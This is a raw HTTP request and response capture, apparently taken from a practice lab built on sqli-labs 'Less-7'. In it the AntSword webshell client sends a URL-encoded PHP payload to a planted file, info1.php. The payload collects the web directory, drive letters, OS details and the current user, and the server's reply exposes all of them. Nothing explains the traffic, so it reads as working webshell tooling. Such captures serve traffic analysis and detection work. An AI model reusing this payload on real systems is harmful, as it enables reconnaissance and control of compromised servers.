 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close
6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(
0)%3Becho%20%22-%3E%7C%22%3B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%2
2%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr
(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22A%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A
%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(fun
ction_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)
%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22
%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 134
Connection: close
Content-Type: text/html
->|D:/phpStudy/PHPTutorial/WWW/sqlii/Less-7 C:D:F: Windows NT CAT 5.1 build 2600 (Windows XP
Professional Service Pack 3) i586 cats|<-